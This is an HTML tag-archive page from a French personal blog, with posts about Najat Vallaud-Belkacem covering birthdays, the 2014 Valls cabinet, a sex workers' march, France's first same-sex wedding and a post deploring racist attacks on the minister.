

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/
body_size: 9572
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Najat Vallaud-Belkacem</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Najat Vallaud-Belkacem Tag Feed" href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Najat Vallaud-Belkacem&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-20870"><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-4-octobre/" rel="bookmark" title="Lien permanent vers Elle est née le 4 octobre">Elle est née le 4 octobre</a></h3>
				<small>Vendredi 4 octobre 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/09/Vallaud-Belkacem.jpg"><img class="aligncenter size-large wp-image-16558" title="Vallaud-Belkacem" src="http://www.nalair.fr/wp-content/uploads/2014/09/Vallaud-Belkacem-727x1024.jpg" alt="" width="436" height="614" /></a></p>
<p style="text-align: center;">Najat Vallaud-Belkacem</p>
<p style="text-align: left;">La femme politique française, Najat Vallaud-Belkacem,  est née Najat Belkacem le 4 octobre 1977 à Beni Chiker (Maroc).</p>
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2023/10/julien-clerc-pf.jpg"><img class="aligncenter size-medium wp-image-25214" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2023/10/julien-clerc-pf-350x496.jpg" alt="" width="350" height="496" /></a></p>
<p style="text-align: left;">Julien Clerc, nom de scène de Paul-Alain Auguste Leclerc, né le 4 octobre 1947 à Paris 19ᵉ, est un chanteur et compositeur français. Sa carrière débute en 1968 avec le single La Cavalerie.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2023/10/Kenzo-Takada.jpg"><img class="aligncenter size-medium wp-image-25217" title="Kenzo Takada" src="http://www.nalair.fr/wp-content/uploads/2023/10/Kenzo-Takada-350x501.jpg" alt="" width="350" height="501" /></a></p>
<p style="text-align: left;">Kenzō Takada, né le 27 février 1939 à Himeji et mort le 4 octobre 2020 à Neuilly-sur-Seine, est un styliste japonais ayant fait carrière en France. Il est le fondateur de la marque de vêtements, d&#8217;accessoires et de parfums Kenzo.</p>
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2023/10/sara-forestier-gf.jpg"><img class="aligncenter size-medium wp-image-26354" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2023/10/sara-forestier-gf-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p style="text-align: left;">
<p style="text-align: center;">Sara Forestier</p>
<p style="text-align: left;">Sara Forestier, née le 4 octobre 1986 à Copenhague, est une actrice et réalisatrice française. Elle est révélée en 2004 par le drame L&#8217;Esquive, d&#8217;Abdellatif Kechiche, qui lui vaut le César du meilleur espoir féminin.</p>
<p style="text-align: center;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/julien-clerc/" rel="tag">Julien Clerc</a>, <a href="http://www.nalair.fr/index.php/tag/kenzo-takada/" rel="tag">Kenzō Takada</a>, <a href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/" rel="tag">Najat Vallaud-Belkacem</a>, <a href="http://www.nalair.fr/index.php/tag/sara-forestier/" rel="tag">Sara Forestier</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-4-octobre/#respond" class="comments-link"  title="Commentaire sur Elle est née le 4 octobre">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-16557"><a href="http://www.nalair.fr/index.php/nalair/beckacem-la-haine/" rel="bookmark" title="Lien permanent vers Beckacem la haine">Beckacem la haine</a></h3>
				<small>Lundi 8 septembre 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/09/Vallaud-Belkacem.jpg"><img class="aligncenter size-large wp-image-16558" title="Vallaud-Belkacem" src="http://www.nalair.fr/wp-content/uploads/2014/09/Vallaud-Belkacem-727x1024.jpg" alt="" width="436" height="614" /></a></p>
<p style="text-align: left;">On ne peut pas dire que la nouvelle et unique femme ministre de l&#8217;éducation nationale dans le gouvernement Valls II laisse indifférente. Si pour beaucoup elle belle jeune et intelligente, le fruit de la passion politique issue de l&#8217;immigration pour d&#8217;autres elle est l&#8217;ennemie venue d&#8217;un magreb oni.  Elle ramasse en cet automne les tweets racistes à la pelle et certains vont jusqu&#8217;à publier de fausses circulaires pour tenter de mettre en porte à faux  la ministre. Décidément actuellement les diffamations vont bon train et aucune charge n&#8217;est épargnée, pas même la charge suprême de président de la République française élu au suffrage universel. Quelle sale période de notre histoire nous sommes entrain de vivre. Quand on ne respecte plus personne cela prouve tout bonnement que l&#8217;on se respecte plus soi-même et les médias adorent les potins la fange et passent leur temps à se vautrer dans ce qui sent si fort que c&#8217;est inconsommable.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/" rel="tag">Najat Vallaud-Belkacem</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/beckacem-la-haine/#respond" class="comments-link"  title="Commentaire sur Beckacem la haine">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-15322"><a href="http://www.nalair.fr/index.php/nalair/valls1/" rel="bookmark" title="Lien permanent vers Valls1">Valls1</a></h3>
				<small>Jeudi 3 avril 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls.jpg"><img class="aligncenter size-full wp-image-11510" title="manuel-Valls" src="http://www.nalair.fr/wp-content/uploads/2012/10/manuel-Valls.jpg" alt="" width="387" height="552" /></a></p>
<p style="text-align: center;">Voici le nouveau gouvernement Valls 1 où pour l&#8217;instant seuls les ministres ont été nommés.</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/05/Laurent-Fabius.jpg"><img class="aligncenter size-full wp-image-10466" title="Laurent-Fabius" src="http://www.nalair.fr/wp-content/uploads/2012/05/Laurent-Fabius.jpg" alt="" width="389" height="550" /></a></p>
<p>Laurent Fabius: Ministre des Affaires étrangères et du développement international</p>
<p>Bernard Cazeneuve: Ministre de l&#8217;Intérieur</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg"><img class="aligncenter size-full wp-image-5386" title="segolene-royale" src="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg" alt="" width="414" height="600" /></a></p>
<p>Ségolène Royal: Ministre de l&#8217;Ecologie, du développement durable et de l&#8217;Energie</p>
<p>Benoît Hamon: Ministre de l&#8217;Education, de l&#8217;enseignement supérieur et de la Recherche</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg"><img class="aligncenter size-full wp-image-12335" title="Christiane-Taubira" src="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg" alt="" width="388" height="551" /></a></p>
<p>Christiane Taubira: Ministre de la Justice, Garde des Sceaux</p>
<p>Michel Sapin: Ministre des Finances et des comptes publics</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/10/Arnaud-Montebourg.jpg"><img class="aligncenter size-full wp-image-8813" title="Arnaud Montebourg" src="http://www.nalair.fr/wp-content/uploads/2011/10/Arnaud-Montebourg.jpg" alt="" width="422" height="600" /></a></p>
<p>Arnaud Montebourg: Ministre de l&#8217;Economie, du Redressement productif et du numérique</p>
<p>Marisol Touraine: Ministre de Affaires sociales</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/François-Rebsamen.jpg"><img class="aligncenter size-full wp-image-15325" title="François-Rebsamen" src="http://www.nalair.fr/wp-content/uploads/2014/04/François-Rebsamen.jpg" alt="" width="396" height="557" /></a></p>
<p>François Rebsamen: Ministre du Travail, de l&#8217;Emploi et du dialogue social</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/01/Jean-Yves-le-Dyan.jpg"><img class="aligncenter size-full wp-image-12191" title="Jean-Yves-le-Dryan" src="http://www.nalair.fr/wp-content/uploads/2013/01/Jean-Yves-le-Dyan.jpg" alt="" width="387" height="553" /></a></p>
<p>Jean-Yves Le Drian: Ministre de la Défense</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-11244" title="belkacem " src="http://www.nalair.fr/wp-content/uploads/2012/09/belkasem-pf.jpg" alt="" width="327" height="480" /></p>
<p>Najat Vallaud-Belkacem: Ministre des Droits des Femmes, de la Ville, de la Jeunesse et des Sports</p>
<p>Marylise Lebranchu: Ministre de la Décentralisation, réforme de l&#8217;Etat</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg"><img class="aligncenter size-full wp-image-13214" title="Aurélie-Philipetti-" src="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg" alt="" width="390" height="553" /></a></p>
<p>Aurélie Filippetti: Ministre de la Culture et de la Communication</p>
<p>Stéphane Le Foll: Ministre de l&#8217;Agriculture, de l&#8217;Agro-alimentaire et de la Forêt, porte-parole du gouvernement</p>
<p>Sylvia Pinel: Ministre du Logement et de l&#8217;Egalité des territoires</p>
<p>George Pau-Langevin: Ministre des Outre-Mer</p>
<p>Les grands recalés&#8230; où la loyauté remerciée pour deux poids lourds du gouvernement précédent</p>
<p style="text-align: center;"><img class="aligncenter" title="Vincent-peillon-1" src="http://www.nalair.fr/wp-content/uploads/2013/10/Vincent-peillon-1.jpg" alt="" width="345" height="497" /></p>
<div style="text-align: center;">Vincent  Peillon mais aussi Pierre  Moscovici</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Pierre-Moscovicci.jpg"><img class="aligncenter size-full wp-image-15328" title="Pierre-Moscovicci" src="http://www.nalair.fr/wp-content/uploads/2014/04/Pierre-Moscovicci.jpg" alt="" width="439" height="621" /></a></div>
<div style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/08/Cécile-Duflot.jpg"><img class="aligncenter size-full wp-image-5676" title="Cécile Duflot" src="http://www.nalair.fr/wp-content/uploads/2010/08/Cécile-Duflot.jpg" alt="" width="420" height="600" /></a></div>
<div style="text-align: center;">Enfin Cécile Duflot qui avait annoncé qu&#8217;elle ne souhaitait pas cohabiter avec Manuel Valls mais qui a joué perso en bloquant l&#8217;entrée des Verts au gouvernement</div>
<div style="text-align: center;">Après elle le déluge&#8230;Ce qui fait l&#8217;affaire de Ségolène Royal qui reprend le poste et fait son retour après une longue traversée du désert.</div>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/arnaud-montebourg/" rel="tag">Arnaud Montebourg</a>, <a href="http://www.nalair.fr/index.php/tag/aurelie-filippetti/" rel="tag">Aurélie Filippetti</a>, <a href="http://www.nalair.fr/index.php/tag/benoit-hamon/" rel="tag">Benoît Hamon</a>, <a href="http://www.nalair.fr/index.php/tag/bernard-cazeneuve/" rel="tag">Bernard Cazeneuve</a>, <a href="http://www.nalair.fr/index.php/tag/cecile-duflot/" rel="tag">Cécile Duflot</a>, <a href="http://www.nalair.fr/index.php/tag/christiane-taubira/" rel="tag">Christiane Taubira</a>, <a href="http://www.nalair.fr/index.php/tag/francois-rebsamen/" rel="tag">François Rebsamen</a>, <a href="http://www.nalair.fr/index.php/tag/george-pau-langevin/" rel="tag">George Pau-Langevin</a>, <a href="http://www.nalair.fr/index.php/tag/gouvernement/" rel="tag">gouvernement</a>, <a href="http://www.nalair.fr/index.php/tag/jean-yves-le-drian/" rel="tag">Jean-Yves Le Drian</a>, <a href="http://www.nalair.fr/index.php/tag/laurent-fabius/" rel="tag">Laurent Fabius</a>, <a href="http://www.nalair.fr/index.php/tag/marisol-touraine/" rel="tag">Marisol Touraine</a>, <a href="http://www.nalair.fr/index.php/tag/marylise-lebranchu/" rel="tag">Marylise Lebranchu</a>, <a href="http://www.nalair.fr/index.php/tag/michel-sapin/" rel="tag">Michel Sapin</a>, <a href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/" rel="tag">Najat Vallaud-Belkacem</a>, <a href="http://www.nalair.fr/index.php/tag/pierre-moscovici/" rel="tag">Pierre Moscovici</a>, <a href="http://www.nalair.fr/index.php/tag/segolene-royal/" rel="tag">Ségolène Royal</a>, <a href="http://www.nalair.fr/index.php/tag/stephane-le-foll/" rel="tag">Stéphane Le Foll</a>, <a href="http://www.nalair.fr/index.php/tag/sylvia-pinel/" rel="tag">Sylvia Pinel</a>, <a href="http://www.nalair.fr/index.php/tag/valls-1/" rel="tag">Valls 1</a>, <a href="http://www.nalair.fr/index.php/tag/vincent-peillon/" rel="tag">Vincent Peillon</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/politique-nalair/" title="Voir tous les articles dans politique" rel="category tag">politique</a> |   <a href="http://www.nalair.fr/index.php/nalair/valls1/#respond" class="comments-link"  title="Commentaire sur Valls1">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-13156"><a href="http://www.nalair.fr/index.php/nalair/les-peripateticiennes-battent-le-pave-parisien/" rel="bookmark" title="Lien permanent vers Les péripatéticiennes battent le pavé parisien">Les péripatéticiennes battent le pavé parisien</a></h3>
				<small>Lundi 3 juin 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/03/sidaction-20091.jpg"><img class="aligncenter size-full wp-image-10110" title="sidaction-20091" src="http://www.nalair.fr/wp-content/uploads/2012/03/sidaction-20091.jpg" alt="" width="400" height="277" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Les péripatéticiennes, ces travailleuses de l&#8217;ombre, de la face cachée de l&#8217;humanité,  osent se montrer et demander, comme tout un chacun, des droits. Sans plus de strass ni de paillettes que de nécessaire, mais avec le Strass,  syndicat du travail sexuel, les travailleuses du sexe organisent leur marche annuelle pour demander la révision de la législation contre le racolage. Elles souhaitent une abrogation du racolage passif, ce qui entraine une pénalisation de la clientèle et provoque pour elles une véritable crise dans la crise. Les péripatéticiennes à travers cette marche se sont rappelées au bon souvenir de la ministre des Droits des femmes, Najat Vallaud-Belkacem, qui a annoncé fin mars qu&#8217;une proposition de loi sur la prostitution et la traite des êtres humains devrait voir le jour «d&#8217;ici l&#8217;automne». Une affaire à suivre, avec toute l&#8217;attention qu&#8217;elle mérite.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/la-ministre-des-droits-des-femmes/" rel="tag">la ministre des Droits des femmes</a>, <a href="http://www.nalair.fr/index.php/tag/les-peripateticiennes/" rel="tag">Les péripatéticiennes</a>, <a href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/" rel="tag">Najat Vallaud-Belkacem</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/societe/" title="Voir tous les articles dans société" rel="category tag">société</a> |   <a href="http://www.nalair.fr/index.php/nalair/les-peripateticiennes-battent-le-pave-parisien/#respond" class="comments-link"  title="Commentaire sur Les péripatéticiennes battent le pavé parisien">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-13139"><a href="http://www.nalair.fr/index.php/nalair/mariage-gay-made-in-france/" rel="bookmark" title="Lien permanent vers Mariage gay made in France">Mariage gay made in France</a></h3>
				<small>Vendredi 31 mai 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/05/mariage-gay-à-montpellier-pf1.jpg"><img class="aligncenter size-full wp-image-13141" title="mariage gay à montpellier pf" src="http://www.nalair.fr/wp-content/uploads/2013/05/mariage-gay-à-montpellier-pf1.jpg" alt="" width="385" height="557" /></a></p>
<p>Une première en France, le mariage de Vincent et Bruno qui scellent dans un baiser leur union à la mairie de Montpellier devant un par terre de 600 invités mais aussi 200 journalistes.Voilà une affaire qui fait sourire les Belges qui n&#8217;en ont pas fait un fromage et pour qui ce n&#8217;est à ce jour que de l&#8217;histoire ancienne, puisque sans tambour ni trompette ils ont adopté ce type de mariage depuis une décennie. Voilà donc que la France devient le 14 e pays au monde à légaliser le mariage entre deux personnes du même sexe.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg"><img class="aligncenter size-full wp-image-12335" title="Christiane-Taubira" src="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg" alt="" width="388" height="551" /></a></p>
<p style="text-align: left;">La loi Taubira rentrera petit à petit dans l&#8217;histoire de notre société, au grand dam de toute une partie de conservateurs qui en ont fait un combat acharné contre l&#8217;initiative du gouvernement.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/01/Christine-Boutin.jpg"><img class="aligncenter size-full wp-image-6553" title="Christine Boutin" src="http://www.nalair.fr/wp-content/uploads/2011/01/Christine-Boutin.jpg" alt="" width="426" height="600" /></a></p>
<p style="text-align: left;">Christine Boutin, président de démocratie chrétienne, ne cesse de faire des déclarations à la limite de l&#8217;homophobie, comme celle qu&#8217;elle a encore osée en voyant que La Vie d&#8217;Adèle avait obtenu la palme d&#8217;or. Après que la loi fut promulguée par le Président de la République, elle décidait de continuer le combat le 26 mai et déclara sans sourciller &#8220;On est envahi par les gays&#8221;.</p>
<p style="text-align: left;">Par soucis de pacifier la société et le débat, la ministre de la famille, Dominique Bertinotti renonce à assister à ce premier mariage gay, mais la porte-parole du gouvernement, Najat Vallaud-Belkacem était présente. Après tout pourquoi pas avec le mariage, les joies du divorce n&#8217;étaient réservées à ce jour qu&#8217;au seuls hétérosexuels ? En attendant souhaitons tous nos vœux de bonheur civiques et laïques à ce nouveau couple plutôt ravi d&#8217;être gay.</p>
<p style="text-align: center;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/christine-boutin/" rel="tag">Christine Boutin</a>, <a href="http://www.nalair.fr/index.php/tag/dominique-bertinotti/" rel="tag">Dominique Bertinotti</a>, <a href="http://www.nalair.fr/index.php/tag/la-loi-taubira/" rel="tag">La loi Taubira</a>, <a href="http://www.nalair.fr/index.php/tag/la-palme-dor/" rel="tag">la palme d'or</a>, <a href="http://www.nalair.fr/index.php/tag/la-vie-dadele/" rel="tag">La vie d'Adèle</a>, <a href="http://www.nalair.fr/index.php/tag/le-president-de-la-republique/" rel="tag">Le Président de la République</a>, <a href="http://www.nalair.fr/index.php/tag/mariage-gay/" rel="tag">mariage gay</a>, <a href="http://www.nalair.fr/index.php/tag/montpellier/" rel="tag">Montpellier</a>, <a href="http://www.nalair.fr/index.php/tag/najat-vallaud-belkacem/" rel="tag">Najat Vallaud-Belkacem</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/societe/" title="Voir tous les articles dans société" rel="category tag">société</a> |   <a href="http://www.nalair.fr/index.php/nalair/mariage-gay-made-in-france/#respond" class="comments-link"  title="Commentaire sur Mariage gay made in France">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
